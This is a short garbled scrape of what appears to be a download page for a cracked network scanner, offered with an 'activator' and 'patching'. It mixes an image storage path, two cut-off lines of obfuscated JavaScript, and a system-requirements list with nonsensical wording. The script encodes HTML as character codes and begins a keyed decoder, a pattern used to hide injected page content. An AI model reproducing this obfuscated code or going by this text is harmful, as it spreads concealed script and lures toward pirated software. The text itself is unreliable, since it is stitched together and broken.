
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
64 GB for patching
A multithreaded IP, SNMP, NetBIOS scanner that can